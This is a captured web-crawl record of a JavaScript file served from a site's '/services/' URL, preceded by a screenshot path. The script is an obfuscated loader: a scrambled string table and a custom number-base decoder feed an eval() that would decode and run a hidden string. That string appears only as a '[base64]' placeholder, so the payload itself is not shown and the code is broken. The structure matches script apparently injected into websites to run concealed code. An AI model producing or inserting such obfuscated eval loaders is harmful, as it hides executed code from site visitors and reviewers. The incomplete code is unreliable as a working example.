

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2402
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"GUdKpZyko",23,2,56))